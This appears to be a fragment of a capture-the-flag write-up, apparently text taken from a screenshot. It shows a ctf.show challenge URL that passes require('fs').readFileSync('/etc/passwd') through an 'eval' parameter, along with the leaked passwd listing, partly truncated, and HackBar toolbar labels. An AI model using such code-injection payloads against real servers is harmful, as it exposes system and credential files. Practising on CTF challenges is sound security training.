 where is flag? root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nob
/usr/sbin/nologin messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://8997f3c0-3f04-4407-8a52-e8f24b473cbe.chall.ctf.show/?eval=require(%22fs%22).readFileSync('/etc/passwd','utf-8')
Split URL
先知社区